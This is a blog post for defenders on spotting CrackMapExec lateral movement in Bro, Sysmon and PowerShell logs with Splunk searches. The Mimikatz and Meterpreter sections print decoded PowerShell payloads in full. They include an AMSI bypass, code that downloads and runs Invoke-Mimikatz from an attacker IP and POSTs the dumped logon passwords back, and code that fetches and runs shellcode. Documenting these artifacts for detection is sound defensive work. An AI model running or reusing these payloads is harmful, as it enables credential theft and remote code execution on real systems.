CrackMapExec is a popular tool that is used by attackers to move laterally throughout an environment. I use it personally on my penetration tests, as I’ve found that it does a really good job at moving from system to system without detection. My goal with this blog post is to give defenders some techniques on how they can detect this tool and tools that use similar methods to move laterally and extract data from compromised systems. Many guides exist on detecting Metasploit and PSExec, but not many on newer tools such as this.
In order to get the logs needed to detect this activity, there will need to be some configuration changes to Windows as well as some new tools added to the host and the network. By default, Windows doesn’t provide many logs which provide an Incident Responder with the information they need to identify what actions the attacker performed. This blog won’t go into detail how to set up the infrastructure, but how to analyze the artifacts.
To set up Splunk, you can go to their website and download the software. They have a free version as well as a Splunk Enterprise trail.
I will also be using the Bro Network Security Monitor. You can also download this for free from their website.
There is also a Splunk add-on specifically for parsing Bro logs.
You will also need Sysmon, which is a Microsoft Sysinternals tool. This is an extremely useful addition to any Windows system. These logs are arguably the most useful from a security perspective.
Lastly you will need to increase the amount of logging for Powershell. Powershell is great for system administrators and hackers alike. Because of this, it is commonly used to control and enumerate Windows systems. FireEye has an excellent guide on how to configure the local/group policy to get better visibility. See: Greater Visibility Through PowerShell Logging.
With these 3 types of logs, we can step through some actions performed by an attacker. The first is command execution to launch a Powershell Empire stager.
Attacker: 172.16.155.191
Victim: 172.16.155.194
Command Execution
Bro:


The first type of log source we are going to look at is Bro. Bro will automatically extract metadata about files it sees pass over the SMB protocol. In the screenshot below we can see that Bro saw the attacker accessed a file. The file is in the Temp directory with the filename that appears to be a semi-random six character alphanumeric string. This can be seen as suspicious, as you will not often see remote systems pulling files from the Windows Temp directory of other systems.
 In this next screenshot we see something very similar. Notable is the last column for path, which is what the attacker connected to (The C$ share) before pulling the file down.
In this next screenshot we see something very similar. Notable is the last column for path, which is what the attacker connected to (The C$ share) before pulling the file down.  Here we can see the actual username of the user who connected. We can see that it is the Administrator account. Attackers will often use this account to move laterally as less mature environments tend to keep the password the same on every system. It is also easy to relay the password hash without needing the plaintext password.
Here we can see the actual username of the user who connected. We can see that it is the Administrator account. Attackers will often use this account to move laterally as less mature environments tend to keep the password the same on every system. It is also easy to relay the password hash without needing the plaintext password.  This screenshot shows Bro recording the mapping of of shares. We can see that both the C$ share and the IPC$ share were mapped by the attacker.
This screenshot shows Bro recording the mapping of of shares. We can see that both the C$ share and the IPC$ share were mapped by the attacker. 
Sysmon:

This first search is a quick and dirty search of the string “powershell.exe” within the Sysmon logs. Notice here that Sysmon has logged the entire command line argument that cmd.exe executed. The content is a Powershell Empire stager.
 From the screenshot above we can see that commands are executed with the command line options “/Q /c”. Since this is somewhat uncommon, we can search on that specifically. We can see a log for conhost.exe. Conhost.exe is often used when making network connections. We can see the ParentCommandLine field contains “cmd.exe /Q /c cd \ 1> \\127.0.0.1\C$\Windows\Temp\UVOIDc 2>&1“
From the screenshot above we can see that commands are executed with the command line options “/Q /c”. Since this is somewhat uncommon, we can search on that specifically. We can see a log for conhost.exe. Conhost.exe is often used when making network connections. We can see the ParentCommandLine field contains “cmd.exe /Q /c cd \ 1> \\127.0.0.1\C$\Windows\Temp\UVOIDc 2>&1“
This is how CME writes the output of the command that was ran. It redirects it into temp where it is later pulled back to the attacker via SMB. This is unique enough that it could be used as a signature of general CME activity.
Powershell:

Windows Powershell logs are pretty great because most of the time they will find the bad stuff for you. Windows will automatically flag “sketchy” Powershell script blocks with the “Warning” label. Even obfuscated commands will get the “Warning” label even when they are heavily obfuscated, such as in the case of the attacker using Invoke-Obfuscation.
One of the things Powershell Empire tries to do to avoid detection is by mixing character case, as Powershell is largely case insensitive. To mitigate this, we can convert the logs to all one case before attempting to signature match. 
Mimikatz
Bro:


Mimikatz is the go-to post exploitation action of most attackers. Harvesting credentials is what allows them to move to different systems. CrackMapExec has a module to run a Powershell version of Mimikatz on the target. It works by downloading the Invoke-Mimikatz over HTTPS and running the script, POSTing the results back over HTTPS. Aside from the artifacts mentioned above like the NTLM login and share mappings, Bro can pick up even more artifacts. Three source types in Bro, bro_x509, bro_notice, and bro_ssl can give you information about the SSL cert used when Mimikatz is downloaded. While the SSL certificate does not contain anything that is largely suspicious, it is unusually simple and contains a blank client issuer and client subject field.
Sysmon:
Much like before, we can use “powershell.exe” as a keyword to search on.
 While we find a command that looks very similar to the Powershell Empire stager, when we Base64 decode the value we can see exactly what this script does:
While we find a command that looks very similar to the Powershell Empire stager, when we Base64 decode the value we can see exactly what this script does:
[Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};
try{
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed', 'NonPublic,Static').SetValue($null, $true)
}catch{}
IEX (New-Object Net.WebClient).DownloadString('https://172.16.155.191:443/Invoke-Mimikatz.ps1');
$creds = Invoke-EShlWLapdZ -Command 'privilege::debug sekurlsa::logonpasswords exit';
$request = [System.Net.WebRequest]::Create('https://172.16.155.191:443/');
$request.Method = 'POST';
$request.ContentType = 'application/x-www-form-urlencoded';
$bytes = [System.Text.Encoding]::ASCII.GetBytes($creds);
$request.ContentLength = $bytes.Length;
$requestStream = $request.GetRequestStream();
$requestStream.Write( $bytes, 0, $bytes.Length );
$requestStream.Close();
$request.GetResponse();
The script will download Invoke-Mimikatz.ps1 over HTTPS from the attackers system, run “privilege::debug sekurlsa::logonpasswords exit” and then send the results back in a POST request.
Powershell:
Like before, looking at the Powershell warning logs will explode with all the script blocks from Invoke-Mimikatz:
 The logs discuessed here are almost identical to that of the Meterpreter module, which instead of using the Invoke-Mimikatz.ps1 Powershell script it uses Invoke-Shellcode.ps1. The base64 decoded command is seen below:
The logs discuessed here are almost identical to that of the Meterpreter module, which instead of using the Invoke-Mimikatz.ps1 Powershell script it uses Invoke-Shellcode.ps1. The base64 decoded command is seen below:
[Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};
try{
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed', 'NonPublic,Static').SetValue($null, $true)
}catch{}
IEX (New-Object Net.WebClient).DownloadString('https://172.16.155.191:443/Invoke-Shellcode.ps1')
$CharArray = 48..57 + 65..90 + 97..122 | ForEach-Object {[Char]$_}
$SumTest = $False
while ($SumTest -eq $False)
{
$GeneratedUri = $CharArray | Get-Random -Count 4
$SumTest = (([int[]] $GeneratedUri | Measure-Object -Sum).Sum % 0x100 -eq 92)
}
$RequestUri = -join $GeneratedUri
$Request = "https://172.16.155.191:8443/$($RequestUri)"
$WebClient = New-Object System.Net.WebClient
[Byte[]]$bytes = $WebClient.DownloadData($Request)
Invoke-GstuxZrJqg -Force -Shellcode $bytes
CME v4.0
Bro:
With the release of CrackMapExec version 4, some changes were made to avoid detection. As anti-virus will often flag upon data being written to the Temp directory, CME was modified to no longer write the command output to the filesystem of the target when performing command execution. CME was modified to open an SMB share and have the victim write the output back to the attacker system.
Attacker: 172.16.155.195
Victim: 172.16.155.194

In this first screenshot we can see that the victim connects to a share on the attacker system. Note that the share name is a six character alpha-numeric string.
 We can also see from the Bro logs that the victim accesses a file with a random five character alpha-numeric string on the attacker system.
We can also see from the Bro logs that the victim accesses a file with a random five character alpha-numeric string on the attacker system.
While there is much more functionality to CrackMapExec, especially in Version 4.0, these artifacts are a good start for hunting for CME activity within your network and on your hosts. Splunk alerts are a great way to be notified of this type of activity, and rules can also be created in Bro as well. To create alerts in Splunk you can just create a search to find the activity you what to fire on, and then create a scheduled search for it. If the search returns data, an alert would fire. For more info review the Splunk documentation.